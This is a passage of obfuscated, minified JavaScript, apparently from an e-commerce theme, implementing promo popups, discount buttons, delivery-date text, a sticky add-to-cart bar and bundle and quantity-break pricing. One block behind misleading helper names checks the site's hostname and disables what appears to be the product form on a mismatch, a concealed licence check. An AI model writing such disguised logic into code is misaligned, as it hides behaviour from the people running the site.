_0x5deaa3=Math[_0xc05986(1213)](this[_0xc05986(1068)]/60);_0x5deaa3[_0xc05986(715)]().length===1&&(_0x5deaa3="0"+_0x5deaa3);let _0x153d99=this[_0xc05986(1068)]%60;_0x153d99[_0xc05986(715)]()[_0xc05986(1174)]===1&&(_0x153d99="0"+_0x153d99),this[_0xc05986(528)][_0xc05986(563)]=_0x5deaa3,this.secondsSpan[_0xc05986(563)]=_0x153d99}closeModal(){const _0x381d87=a0_0x5d1ce4;this.modal[_0x381d87(584)][_0x381d87(1269)](_0x381d87(684)),this[_0x381d87(894)][_0x381d87(584)].remove(_0x381d87(1218))}}customElements[a0_0x5d1ce4(926)]("promo-popup",PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x3ad175=a0_0x5d1ce4;super(),this[_0x3ad175(669)]=this.querySelector(_0x3ad175(892)),this[_0x3ad175(889)]=this.querySelector(_0x3ad175(987)),this.transferSections(),document.addEventListener(_0x3ad175(808),this[_0x3ad175(1012)][_0x3ad175(716)](this))}[a0_0x5d1ce4(1012)](){const _0x571e11=a0_0x5d1ce4;this[_0x571e11(1391)]=document.querySelector(this[_0x571e11(1150)][_0x571e11(609)]+" .content-for-grouping"),this[_0x571e11(725)]=document[_0x571e11(1280)](this[_0x571e11(1150)][_0x571e11(519)]+_0x571e11(1368)),this.sectionOne&&!this[_0x571e11(669)][_0x571e11(1164)].length&&this[_0x571e11(669)].appendChild(this[_0x571e11(1391)]),this[_0x571e11(725)]&&!this[_0x571e11(889)].childNodes[_0x571e11(1174)]&&this[_0x571e11(889)][_0x571e11(753)](this.sectionTwo)}}customElements[a0_0x5d1ce4(926)]("section-group",SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x5a72fc=a0_0x5d1ce4;super(),this[_0x5a72fc(1335)]=this.querySelector(_0x5a72fc(583)),this[_0x5a72fc(1335)][_0x5a72fc(1215)](_0x5a72fc(767),this[_0x5a72fc(1046)][_0x5a72fc(716)](this)),this.dataset[_0x5a72fc(645)]===_0x5a72fc(967)?this[_0x5a72fc(1046)]():this[_0x5a72fc(785)]()}[a0_0x5d1ce4(1046)](){const _0x4a20c7=a0_0x5d1ce4;this[_0x4a20c7(1150)][_0x4a20c7(1400)]=_0x4a20c7(967),this[_0x4a20c7(1335)][_0x4a20c7(686)]=!0,this[_0x4a20c7(1150)][_0x4a20c7(1347)]=_0x4a20c7(970),fetch(_0x4a20c7(634)+this[_0x4a20c7(1150)][_0x4a20c7(1061)]).then(_0x4dab75=>{const _0x596fde=_0x4a20c7;if(!_0x4dab75.ok)throw new Error("Error");this[_0x596fde(1150)][_0x596fde(645)]="true",sessionStorage[_0x596fde(1198)](_0x596fde(884)+this[_0x596fde(1150)].code+_0x596fde(1101),"true")})[_0x4a20c7(827)](_0x2243d5=>{const _0x2d576e=_0x4a20c7;this[_0x2d576e(1150)][_0x2d576e(1347)]=_0x2d576e(967),this[_0x2d576e(1335)][_0x2d576e(686)]=!1})[_0x4a20c7(1240)](()=>{const _0x8b9e67=_0x4a20c7;this[_0x8b9e67(1150)].loading="false"})}reapplyDiscountIfApplicable(){const _0x4a6d55=a0_0x5d1ce4,_0x7e99f1=this[_0x4a6d55(1150)].code;sessionStorage[_0x4a6d55(595)](_0x4a6d55(884)+_0x7e99f1+_0x4a6d55(1101))&&(this[_0x4a6d55(1150)][_0x4a6d55(645)]=_0x4a6d55(967),this[_0x4a6d55(1335)][_0x4a6d55(686)]=!0,setTimeout(()=>{const _0x2f302a=_0x4a6d55;fetch(_0x2f302a(634)+_0x7e99f1)[_0x2f302a(827)](_0x3e292c=>{const _0x2c0900=_0x2f302a;this.dataset[_0x2c0900(645)]=_0x2c0900(970),this[_0x2c0900(1335)][_0x2c0900(686)]=!1})},3e3))}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(693),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x2ac033=a0_0x5d1ce4;super(),this[_0x2ac033(663)]=this.dataset.dateFormat,this[_0x2ac033(720)]=this[_0x2ac033(1346)](this[_0x2ac033(1150)][_0x2ac033(1009)][_0x2ac033(1214)](",")),this[_0x2ac033(558)]=this[_0x2ac033(1150)][_0x2ac033(507)][_0x2ac033(1214)](","),this[_0x2ac033(1308)]=this[_0x2ac033(551)](_0x2ac033(1303)),this[_0x2ac033(532)](),checkDateValidity(currentDate),document[_0x2ac033(1215)](_0x2ac033(808),_0x2905b9=>{this[_0x2ac033(532)]()})}insertDates(){const _0xe32d6d=a0_0x5d1ce4;this[_0xe32d6d(1308)].forEach(_0x1405a1=>{const _0x4ff010=_0xe32d6d,_0x5cb9e7=_0x1405a1[_0x4ff010(1150)].text,_0x5edc1e=parseInt(_0x1405a1[_0x4ff010(1150)][_0x4ff010(898)]),_0x1bf627=parseInt(_0x1405a1[_0x4ff010(1150)][_0x4ff010(1124)]),_0x37f188=addDays(currentDate,_0x5edc1e);let _0x398d7d="th";const _0x59470f=_0x37f188.getDate();_0x59470f===1||_0x59470f===21||_0x59470f===31?_0x398d7d="st":_0x59470f===2||_0x59470f===22?_0x398d7d="nd":(_0x59470f===3||_0x59470f===23)&&(_0x398d7d="rd");const _0x2ce34e=addDays(currentDate,_0x1bf627);let _0x5c76c3="th";const _0x469791=_0x2ce34e[_0x4ff010(932)]();_0x469791===1||_0x469791===21||_0x469791===31?_0x5c76c3="st":_0x469791===2||_0x469791===22?_0x5c76c3="nd":(_0x469791===3||_0x469791===23)&&(_0x5c76c3="rd");let _0x34ca2b,_0x3e5069;if(this.dateFormat===_0x4ff010(1191))_0x34ca2b=this[_0x4ff010(720)][_0x37f188[_0x4ff010(969)]()]+", "+_0x37f188.getDate()+". "+this[_0x4ff010(558)][_0x37f188[_0x4ff010(865)]()],_0x3e5069=this[_0x4ff010(720)][_0x2ce34e[_0x4ff010(969)]()]+", "+_0x2ce34e[_0x4ff010(932)]()+". "+this[_0x4ff010(558)][_0x2ce34e.getMonth()];else if(this[_0x4ff010(663)]==="mm_dd")_0x34ca2b=this[_0x4ff010(558)][_0x37f188.getMonth()]+" "+_0x37f188[_0x4ff010(932)]()+_0x398d7d,_0x3e5069=this[_0x4ff010(558)][_0x2ce34e[_0x4ff010(865)]()]+" "+_0x2ce34e[_0x4ff010(932)]()+_0x5c76c3;else if(this[_0x4ff010(663)]===_0x4ff010(1219))_0x34ca2b=_0x37f188.getDate()+". "+this[_0x4ff010(558)][_0x37f188.getMonth()],_0x3e5069=_0x2ce34e.getDate()+". "+this[_0x4ff010(558)][_0x2ce34e[_0x4ff010(865)]()];else if(this.dateFormat===_0x4ff010(726))_0x34ca2b=_0x37f188.getDate()+" "+this[_0x4ff010(558)][_0x37f188.getMonth()],_0x3e5069=_0x2ce34e[_0x4ff010(932)]()+" "+this[_0x4ff010(558)][_0x2ce34e[_0x4ff010(865)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2fc2a2=String(_0x37f188[_0x4ff010(932)]())[_0x4ff010(1174)]>1?_0x37f188[_0x4ff010(932)]():"0"+_0x37f188.getDate(),_0x5798d0=String(_0x37f188.getMonth()+1).length>1?_0x37f188.getMonth()+1:"0"+(_0x37f188[_0x4ff010(865)]()+1);_0x34ca2b=this.days[_0x37f188[_0x4ff010(969)]()]+", "+_0x2fc2a2+". "+_0x5798d0+".";const _0x439b32=String(_0x2ce34e.getDate()).length>1?_0x2ce34e.getDate():"0"+_0x2ce34e[_0x4ff010(932)](),_0x290c34=String(_0x2ce34e.getMonth()+1)[_0x4ff010(1174)]>1?_0x2ce34e.getMonth()+1:"0"+(_0x2ce34e[_0x4ff010(865)]()+1);_0x3e5069=this[_0x4ff010(720)][_0x2ce34e[_0x4ff010(969)]()]+", "+_0x439b32+". "+_0x290c34+"."}else if(this.dateFormat===_0x4ff010(518)){const _0x2276ad=String(_0x37f188[_0x4ff010(932)]()).length>1?_0x37f188.getDate():"0"+_0x37f188[_0x4ff010(932)](),_0x4abace=String(_0x37f188[_0x4ff010(865)]()+1).length>1?_0x37f188[_0x4ff010(865)]()+1:"0"+(_0x37f188[_0x4ff010(865)]()+1);_0x34ca2b=_0x2276ad+". "+_0x4abace+".";const _0x22238e=String(_0x2ce34e.getDate())[_0x4ff010(1174)]>1?_0x2ce34e[_0x4ff010(932)]():"0"+_0x2ce34e[_0x4ff010(932)](),_0x5113b4=String(_0x2ce34e[_0x4ff010(865)]()+1)[_0x4ff010(1174)]>1?_0x2ce34e[_0x4ff010(865)]()+1:"0"+(_0x2ce34e.getMonth()+1);_0x3e5069=_0x22238e+". "+_0x5113b4+"."}else _0x34ca2b=this.days[_0x37f188[_0x4ff010(969)]()]+", "+this.months[_0x37f188[_0x4ff010(865)]()]+" "+_0x37f188.getDate()+_0x398d7d,_0x3e5069=this[_0x4ff010(720)][_0x2ce34e.getDay()]+", "+this[_0x4ff010(558)][_0x2ce34e[_0x4ff010(865)]()]+" "+_0x2ce34e[_0x4ff010(932)]()+_0x5c76c3;const _0x34b4e8=_0x5cb9e7[_0x4ff010(1258)](_0x4ff010(959),_0x34ca2b),_0x3ffee8=_0x34b4e8[_0x4ff010(1258)](_0x4ff010(500),_0x3e5069);_0x1405a1[_0x4ff010(1040)]=_0x3ffee8})}[a0_0x5d1ce4(1346)](_0x5ac4e5){return _0x5ac4e5.unshift(_0x5ac4e5[6]),_0x5ac4e5.length=7,_0x5ac4e5}}customElements.define("dynamic-dates",DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x1e282b=a0_0x5d1ce4;super(),this[_0x1e282b(824)]=this[_0x1e282b(1150)][_0x1e282b(873)]===_0x1e282b(967),this[_0x1e282b(928)]=this[_0x1e282b(1150)].scrollBtn==="true",this[_0x1e282b(1220)]=document.querySelector("#ProductSubmitButton-"+this[_0x1e282b(1150)].section),this[_0x1e282b(590)]=document[_0x1e282b(551)](".floating-btn"),this.footerSpacing(),this[_0x1e282b(824)]?this.mainAtcBtn&&(this[_0x1e282b(825)](),document[_0x1e282b(1215)]("scroll",this[_0x1e282b(825)].bind(this))):this[_0x1e282b(590)][_0x1e282b(1373)](_0x3162b9=>{const _0x257a34=_0x1e282b;_0x3162b9[_0x257a34(587)][_0x257a34(1355)](_0x257a34(1079),this.offsetHeight+"px")}),this[_0x1e282b(928)]&&(this.scrollBtn=this.querySelector(_0x1e282b(695)),this.scrollDestination=document[_0x1e282b(1280)](""+this[_0x1e282b(1150)].scrollDestination[_0x1e282b(1258)]("id",this[_0x1e282b(1150)][_0x1e282b(1301)])),this.scrollBtn&&this[_0x1e282b(648)]&&this[_0x1e282b(772)].addEventListener(_0x1e282b(767),this[_0x1e282b(1083)][_0x1e282b(716)](this)))}checkATCScroll(){const _0x3eefa4=a0_0x5d1ce4,_0x4752b9=this[_0x3eefa4(1220)].getBoundingClientRect().top+window[_0x3eefa4(872)],_0xb540bb=_0x4752b9+this[_0x3eefa4(1220)].offsetHeight;window[_0x3eefa4(872)]>_0xb540bb?(this[_0x3eefa4(587)][_0x3eefa4(1261)]=_0x3eefa4(689),this[_0x3eefa4(1212)]=!0):(this[_0x3eefa4(587)][_0x3eefa4(1261)]="",this[_0x3eefa4(1212)]=!1),this.floatingBtns.forEach(_0x8e83f3=>{const _0x3b2ca4=_0x3eefa4;this.scrolledPast?_0x8e83f3.style[_0x3b2ca4(1355)](_0x3b2ca4(1079),this.offsetHeight+"px"):_0x8e83f3.style[_0x3b2ca4(1355)]("--sticky-atc-offset",_0x3b2ca4(1377))})}[a0_0x5d1ce4(1083)](){const _0x192d41=a0_0x5d1ce4,_0x2a4815=document[_0x192d41(1280)](_0x192d41(719)),_0x8353df=_0x2a4815?_0x2a4815[_0x192d41(646)]:0,_0x3e1e3e=this[_0x192d41(648)][_0x192d41(917)]()[_0x192d41(1364)]+window.scrollY;window[_0x192d41(676)]({top:_0x3e1e3e-_0x8353df-15,behavior:_0x192d41(1002)})}footerSpacing(){const _0x53a2c0=a0_0x5d1ce4;let _0x37770a=document[_0x53a2c0(1280)](_0x53a2c0(1344));if(_0x37770a)return;_0x37770a=document[_0x53a2c0(1329)](_0x53a2c0(546)),_0x37770a[_0x53a2c0(784)]=_0x53a2c0(1003),_0x37770a.style[_0x53a2c0(1375)]=this[_0x53a2c0(646)]-1+"px",_0x37770a[_0x53a2c0(587)][_0x53a2c0(921)]="block";const _0x3cc214=document[_0x53a2c0(1280)](_0x53a2c0(712));_0x3cc214&&(_0x37770a[_0x53a2c0(587)].background=window[_0x53a2c0(939)](_0x3cc214)[_0x53a2c0(955)]),document.body.appendChild(_0x37770a)}}customElements[a0_0x5d1ce4(926)]("sticky-atc",StickyAtc),function(){const _0x5392bd=a0_0x5d1ce4;if(!formatDates(currentDate,date)){var _0xb689e9=_0x5392bd(838);window[_0x5392bd(1141)][_0x5392bd(501)][_0x5392bd(1062)](_0xb689e9)||document.querySelector(".m"+_0x5392bd(1186)+_0x5392bd(638)+"rm")&&(document.querySelector(".m"+_0x5392bd(1186)+_0x5392bd(638)+"rm")[_0x5392bd(1374)]=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0xa660f5=a0_0x5d1ce4;super(),this[_0xa660f5(1421)]=this[_0xa660f5(551)](".bundle-deals__product-js"),this[_0xa660f5(1380)]=this.querySelectorAll(".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0xa660f5(667)),this[_0xa660f5(1036)]=this[_0xa660f5(551)](_0xa660f5(570)),this[_0xa660f5(549)]=this[_0xa660f5(551)](".bundle-deals__variant-selects-js"),this.skipNonExistent=this[_0xa660f5(1150)][_0xa660f5(534)]==="true",this.skipUnavailable=this[_0xa660f5(1150)][_0xa660f5(868)]==="true",this[_0xa660f5(1106)]=this[_0xa660f5(551)](_0xa660f5(1043)),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price-js"),this.totalPrice=this.querySelector(".bundle-deals__total-price-js"),this[_0xa660f5(953)]=this.querySelector(_0xa660f5(910)),this[_0xa660f5(1063)]=this[_0xa660f5(1150)].updatePrices===_0xa660f5(967),this.percentageLeft=parseFloat(this.dataset[_0xa660f5(980)]),this.fixedDiscount=parseFloat(this[_0xa660f5(1150)][_0xa660f5(1304)]),this[_0xa660f5(699)]=this[_0xa660f5(1150)][_0xa660f5(699)],this[_0xa660f5(703)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0xa660f5(886)]=[],this.initIds(),this.checkboxes[_0xa660f5(1373)](_0x3fcf58=>{const _0x137c37=_0xa660f5;_0x3fcf58[_0x137c37(1215)](_0x137c37(1107),this[_0x137c37(1398)].bind(this))}),this.variantPickers[_0xa660f5(1373)](_0x197fa4=>{const _0x3a43a1=_0xa660f5;_0x197fa4[_0x3a43a1(1215)](_0x3a43a1(1107),this[_0x3a43a1(599)][_0x3a43a1(716)](this))})}initIds(){const _0x35a391=a0_0x5d1ce4;this[_0x35a391(1036)][_0x35a391(1373)](_0x19b93c=>{const _0x1624d0=_0x35a391;this[_0x1624d0(703)][_0x19b93c.dataset[_0x1624d0(1196)]]={id:_0x19b93c[_0x1624d0(1150)].id,price:_0x19b93c.dataset.price,comparePrice:_0x19b93c[_0x1624d0(1150)][_0x1624d0(995)],checked:!0}}),this[_0x35a391(708)]()}[a0_0x5d1ce4(1398)](_0xb1c89f){const _0x366dae=a0_0x5d1ce4,_0x5c17e6=_0xb1c89f[_0x366dae(721)],_0x18f1b6=_0x5c17e6.checked,_0x16d498=parseInt(_0x5c17e6.dataset.index);this[_0x366dae(703)][_0x5c17e6[_0x366dae(1150)][_0x366dae(1196)]][_0x366dae(521)]=_0x18f1b6;const _0x1c5482=this[_0x366dae(1421)][_0x16d498],_0x2d0032=_0x1c5482[_0x366dae(551)](_0x366dae(670));_0x18f1b6?(this.mediaItemContainers[_0x16d498][_0x366dae(584)][_0x366dae(1269)](_0x366dae(1233)),_0x1c5482[_0x366dae(584)][_0x366dae(1269)](_0x366dae(1134)),_0x2d0032.forEach(_0x3364d9=>{const _0x1514ac=_0x366dae;_0x3364d9.removeAttribute(_0x1514ac(686))})):(this[_0x366dae(1380)][_0x16d498][_0x366dae(584)][_0x366dae(559)](_0x366dae(1233)),_0x1c5482.classList[_0x366dae(559)](_0x366dae(1134)),_0x2d0032[_0x366dae(1373)](_0x3147e3=>{const _0xfee531=_0x366dae;_0x3147e3[_0xfee531(1173)](_0xfee531(686),"")})),this[_0x366dae(708)](),this[_0x366dae(1063)]&&this[_0x366dae(1430)]()}handleSelectChange(_0x2d0a11){const _0x48b971=a0_0x5d1ce4,_0xc9add2=_0x2d0a11[_0x48b971(721)],_0x4ecf92=parseInt(_0xc9add2[_0x48b971(1150)][_0x48b971(692)]),_0x5de388=Array.from(_0xc9add2.querySelectorAll("select"),_0x4803e4=>_0x4803e4.value),_0x38d54c=JSON[_0x48b971(1315)](_0xc9add2[_0x48b971(1280)](_0x48b971(513))[_0x48b971(758)])[_0x48b971(606)](_0x3b1a33=>_0xc9add2.querySelector(_0x48b971(675))[_0x48b971(905)]===_0x3b1a33[_0x48b971(1136)]),_0x11fe90=[..._0xc9add2[_0x48b971(551)](".select--small")];updateVariantStatuses(_0x38d54c,_0x11fe90,this.skipUnavailable);const _0x2010a6=JSON[_0x48b971(1315)](_0xc9add2[_0x48b971(1280)](_0x48b971(513)).textContent)[_0x48b971(776)](_0x9a76=>{const _0x371047=_0x48b971;return!_0x9a76[_0x371047(1049)][_0x371047(706)]((_0x23ad85,_0x581017)=>_0x5de388[_0x581017]===_0x23ad85)[_0x371047(1062)](!1)});if(!_0x2010a6){this[_0x48b971(534)]&&findAvailableVariant(_0xc9add2,_0x5de388,!1,!0,this[_0x48b971(868)]);return}if(this[_0x48b971(868)]&&!_0x2010a6[_0x48b971(1017)]&&findAvailableVariant(_0xc9add2,_0x5de388,!1,!0,!0))return;let{price:_0x4e2f17,compare_at_price:_0x3715d8,featured_image:_0x4aa9e1}=_0x2010a6;_0x4e2f17=parseInt(_0x4e2f17);let _0x5301ac=_0x3715d8?parseInt(_0x3715d8):_0x4e2f17;const _0xfd8d9d=_0xc9add2[_0x48b971(1150)][_0x48b971(980)]??1,_0x22c20d=_0xc9add2[_0x48b971(1150)][_0x48b971(1304)]??0;_0x4e2f17=_0x4e2f17*_0xfd8d9d-_0x22c20d,_0x4aa9e1&&(_0x4aa9e1=_0x4aa9e1.src);const _0x23c9ef=_0x2010a6.id;this[_0x48b971(703)][_0xc9add2.dataset.idIndex].id=_0x23c9ef,this.selectedVariants[_0xc9add2[_0x48b971(1150)].idIndex][_0x48b971(649)]=_0x4e2f17,this[_0x48b971(703)][_0xc9add2[_0x48b971(1150)][_0x48b971(1196)]][_0x48b971(995)]=_0x5301ac,this.updateFormIds(),this[_0x48b971(1063)]&&(this[_0x48b971(1106)][_0x4ecf92][_0x48b971(1040)]=this[_0x48b971(699)]+(_0x4e2f17/100)[_0x48b971(737)](2),_0x5301ac>_0x4e2f17?this[_0x48b971(771)][_0x4ecf92][_0x48b971(1040)]=this[_0x48b971(699)]+(_0x5301ac/100).toFixed(2):this.comparePrices[_0x4ecf92][_0x48b971(1040)]="",this.updateTotalPrice()),_0x4aa9e1&&_0x4aa9e1[_0x48b971(1174)]>0&&this.mediaItemImgs[_0x4ecf92]&&(this.mediaItemImgs[_0x4ecf92][_0x48b971(556)]=_0x4aa9e1)}[a0_0x5d1ce4(708)](){const _0x235a9c=a0_0x5d1ce4,_0x4ab1af=[],_0x291b65=this[_0x235a9c(703)];for(const _0x58140e in _0x291b65){const _0x570fcf=_0x291b65[_0x58140e];if(_0x570fcf!=null&&_0x570fcf.checked){const _0x1bc581=_0x4ab1af[_0x235a9c(994)](_0x5b5e8e=>_0x5b5e8e.id===_0x570fcf.id);_0x1bc581<0?_0x4ab1af[_0x235a9c(1247)]({id:_0x570fcf.id,quantity:1}):_0x4ab1af[_0x1bc581][_0x235a9c(618)]+=1}}this.formVariants=_0x4ab1af}[a0_0x5d1ce4(1430)](){const _0x8bce79=a0_0x5d1ce4,_0x2799ee=[],_0x1fca39=[],_0x572d44=this[_0x8bce79(703)];for(const _0x109a5d in _0x572d44){const _0x256527=_0x572d44[_0x109a5d];_0x256527!=null&&_0x256527[_0x8bce79(521)]&&(_0x2799ee[_0x8bce79(694)](parseInt(_0x256527[_0x8bce79(649)])),_0x1fca39.push(parseInt(_0x256527.comparePrice)))}const _0x34c7f5=_0x2799ee[_0x8bce79(1199)]((_0x3690c8,_0xe67957)=>_0x3690c8+_0xe67957,0),_0x624dff=_0x34c7f5*this[_0x8bce79(980)]-this[_0x8bce79(1304)],_0x3cd706=_0x1fca39[_0x8bce79(1199)]((_0x35bcef,_0x5d78d2)=>_0x35bcef+_0x5d78d2,0);this[_0x8bce79(637)][_0x8bce79(1040)]=this.currencySymbol+(_0x624dff/100)[_0x8bce79(737)](2),_0x3cd706>_0x624dff?this.totalComparePrice[_0x8bce79(1040)]=this.currencySymbol+(_0x3cd706/100)[_0x8bce79(737)](2):this[_0x8bce79(953)][_0x8bce79(1040)]=""}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(1027),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x505c55=a0_0x5d1ce4;super(),this[_0x505c55(1340)]=document[_0x505c55(1412)](_0x505c55(1183)+this[_0x505c55(1150)][_0x505c55(1301)]),this.quantityBreakUpsells=this[_0x505c55(551)](_0x505c55(683)),this[_0x505c55(1367)]=this[_0x505c55(551)](_0x505c55(612)),this.labels=this.querySelectorAll(_0x505c55(1157)),this[_0x505c55(1177)]=this[_0x505c55(1280)]('[type="application/json"]'),this.hasVariants=this[_0x505c55(1177)][_0x505c55(1150)][_0x505c55(1425)]===_0x505c55(967),this[_0x505c55(703)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this.updateUnavailable=this.dataset[_0x505c55(913)]==="true",this[_0x505c55(534)]=this[_0x505c55(1150)].skipNonExistent==="true",this.skipUnavailable=this[_0x505c55(1150)].skipUnavailable===_0x505c55(967),this[_0x505c55(886)]=[],this.selectedQuantity=1,this.selectedOffer=1;const _0x56a1ba=this[_0x505c55(1280)]("input[checked]");_0x56a1ba&&(this[_0x505c55(1302)]=parseInt(_0x56a1ba[_0x505c55(905)]),this.selectedOffer=parseInt(_0x56a1ba[_0x505c55(1150)][_0x505c55(1313)][_0x505c55(1258)](_0x505c55(1225),""))),this.variantSelects=this.querySelectorAll(_0x505c55(697)),this[_0x505c55(1063)]=this.dataset[_0x505c55(1063)]===_0x505c55(967),this.updatePdpPrices=this[_0x505c55(1150)][_0x505c55(1383)]==="true",this[_0x505c55(1333)]=this.dataset[_0x505c55(1333)],this[_0x505c55(1383)]&&(this[_0x505c55(1156)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x505c55(624)]()),this[_0x505c55(1188)]=this[_0x505c55(1150)][_0x505c55(1188)]===_0x505c55(967),this[_0x505c55(1425)]&&this[_0x505c55(1179)](),this.inputs[_0x505c55(1373)](_0x54c5b9=>{const _0x30574c=_0x505c55;_0x54c5b9[_0x30574c(1215)](_0x30574c(1107),this[_0x30574c(1274)][_0x30574c(716)](this))}),this[_0x505c55(996)][_0x505c55(1373)](_0x2efb05=>{const _0x6a6344=_0x505c55;_0x2efb05[_0x6a6344(1215)]("change",this[_0x6a6344(599)][_0x6a6344(716)](this))})}[a0_0x5d1ce4(624)](){const _0x211c0f=a0_0x5d1ce4;this.pdpPrices=document[_0x211c0f(551)](_0x211c0f(871)+this[_0x211c0f(1150)][_0x211c0f(1301)]);const _0x18fdf3=parseInt(this.dataset[_0x211c0f(1178)]);this[_0x211c0f(496)][_0x211c0f(1373)]((_0x2e8d0b,_0x5c6817)=>{const _0x53c03a=_0x211c0f,_0x5346fd=_0x5c6817+1,_0x4e3a78=parseInt(_0x2e8d0b.dataset[_0x53c03a(618)]),_0x508ccf=parseFloat(_0x2e8d0b[_0x53c03a(1150)][_0x53c03a(980)]),_0x27a998=parseFloat(_0x2e8d0b[_0x53c03a(1150)][_0x53c03a(1304)]),_0x45bd57=_0x18fdf3*_0x4e3a78*_0x508ccf-_0x27a998,_0xe03dee=parseInt(_0x2e8d0b[_0x53c03a(1150)][_0x53c03a(1104)]),_0x554918=_0xe03dee*_0x4e3a78;this[_0x53c03a(1156)][_0x53c03a(594)+_0x5346fd][_0x53c03a(649)]=_0x45bd57,this[_0x53c03a(1156)]["offer_"+_0x5346fd][_0x53c03a(957)]=_0x554918}),this[_0x211c0f(989)]()}[a0_0x5d1ce4(989)](){const _0x1d132a=a0_0x5d1ce4,_0x4de97d=this[_0x1d132a(1156)]["offer_"+this[_0x1d132a(561)]].price,_0x30ed33=formatMoney(_0x4de97d,this[_0x1d132a(1333)]),_0x1dec3e=this.offerPrices[_0x1d132a(594)+this.selectedOffer][_0x1d132a(957)],_0x372d31=formatMoney(_0x1dec3e,this[_0x1d132a(1333)]),_0x1a9eef=_0x1dec3e>_0x4de97d;this[_0x1d132a(503)][_0x1d132a(1373)](_0x5dcabe=>{const _0x4a19a3=_0x1d132a;if(_0x5dcabe[_0x4a19a3(584)].toggle("price--on-sale",_0x1a9eef),_0x5dcabe[_0x4a19a3(1280)](_0x4a19a3(1217))[_0x4a19a3(1040)]=_0x30ed33,_0x5dcabe[_0x4a19a3(1280)](_0x4a19a3(1390))[_0x4a19a3(1040)]=_0x30ed33,_0x1a9eef){const _0x29ae26=_0x5dcabe[_0x4a19a3(1280)](_0x4a19a3(1057));_0x29ae26&&(_0x29ae26[_0x4a19a3(1040)]=_0x372d31);const _0x383e64=_0x5dcabe[_0x4a19a3(1280)](_0x4a19a3(1282));if(_0x383e64){const _0x437f79=Math.round((_0x1dec3e-_0x4de97d)*100/_0x1dec3e);_0x383e64[_0x4a19a3(1040)]=_0x437f79}const _0x1e177e=_0x5dcabe[_0x4a19a3(1280)](_0x4a19a3(1108));if(_0x1e177e){const _0x3c3437=_0x1dec3e-_0x4de97d,_0x12ab9e=formatMoney(_0x3c3437,this.moneyFormat,!0);_0x1e177e[_0x4a19a3(1040)]=_0x12ab9e}}}),document[_0x1d132a(551)](".main-atc-price-span-"+this[_0x1d132a(1150)][_0x1d132a(1301)])[_0x1d132a(1373)](_0x25afa3=>{const _0x279586=_0x1d132a;_0x25afa3[_0x279586(1040)]=_0x30ed33})}[a0_0x5d1ce4(599)](_0x462a9f){const _0x40bc7d=a0_0x5d1ce4,_0x1ab382=_0x462a9f[_0x40bc7d(721)],_0x66fafe=Array[_0x40bc7d(1143)](_0x1ab382.querySelectorAll(_0x40bc7d(670)),_0x1fcdf3=>_0x1fcdf3[_0x40bc7d(905)]);if(this.updateUnavailable){const _0x16f8bc=this[_0x40bc7d(1423)]()[_0x40bc7d(606)](_0x43c330=>_0x1ab382[_0x40bc7d(1280)](_0x40bc7d(675))[_0x40bc7d(905)]===_0x43c330[_0x40bc7d(1136)]),_0x2a4a8f=[..._0x1ab382[_0x40bc7d(551)](_0x40bc7d(1202))];updateVariantStatuses(_0x16f8bc,_0x2a4a8f,this[_0x40bc7d(868)])}const _0x4e306c=this[_0x40bc7d(1423)]()[_0x40bc7d(776)](_0x27dcd2=>{const _0x12e080=_0x40bc7d;return!_0x27dcd2[_0x12e080(1049)][_0x12e080(706)]((_0x3f02dd,_0x1c9b9c)=>_0x66fafe[_0x1c9b9c]===_0x3f02dd)[_0x12e080(1062)](!1)});if(!_0x4e306c){this[_0x40bc7d(534)]&&findAvailableVariant(_0x1ab382,_0x66fafe,!1,!0,this[_0x40bc7d(868)]);return}if(this[_0x40bc7d(868)]&&!_0x4e306c.available&&findAvailableVariant(_0x1ab382,_0x66fafe,!1,!0,!0))return;_0x1ab382[_0x40bc7d(1150)].selectedId=_0x4e306c.id;const _0x3acdef=_0x1ab382[_0x40bc7d(1150)].selectIndex,_0x101b4f=_0x1ab382.closest(_0x40bc7d(1157)),_0x507b00=_0x101b4f[_0x40bc7d(1150)][_0x40bc7d(1313)];this[_0x40bc7d(703)][_0x507b00][_0x3acdef]=_0x4e306c.id,this.formVariants=this[_0x40bc7d(703)][_0x507b00],this[_0x40bc7d(1188)]||this[_0x40bc7d(1001)](_0x4e306c);const _0x2b68c9=_0x1ab382[_0x40bc7d(1280)](_0x40bc7d(810));if(_0x2b68c9&&(_0x2b68c9[_0x40bc7d(556)]=_0x4e306c.featured_image[_0x40bc7d(556)]),!this.updatePrices)return;var _0x35ea2c=0,_0x29b24e=0;const _0x4fa81b=parseFloat(_0x101b4f.dataset[_0x40bc7d(618)]),_0x42d9d4=parseFloat(_0x101b4f[_0x40bc7d(1150)][_0x40bc7d(980)]),_0x53d4aa=parseFloat(_0x101b4f[_0x40bc7d(1150)].fixedDiscount);var _0x2e6ffb=!0;_0x101b4f[_0x40bc7d(1150)][_0x40bc7d(961)]===_0x40bc7d(649)&&(_0x2e6ffb=!1);for(let _0x458874=0;_0x458874<_0x4fa81b;_0x458874++){const _0x14db42=parseInt(this[_0x40bc7d(703)][_0x507b00][_0x458874]),_0x5002db=this[_0x40bc7d(1423)]()[_0x40bc7d(776)](_0x2f17be=>parseInt(_0x2f17be.id)===_0x14db42);if(!_0x5002db)return;_0x35ea2c+=_0x5002db.price,_0x5002db[_0x40bc7d(1175)]&&_0x2e6ffb&&_0x5002db[_0x40bc7d(1175)]>_0x5002db[_0x40bc7d(649)]?_0x29b24e+=_0x5002db[_0x40bc7d(1175)]:_0x29b24e+=_0x5002db[_0x40bc7d(649)]}_0x35ea2c=_0x35ea2c*_0x42d9d4-_0x53d4aa;const 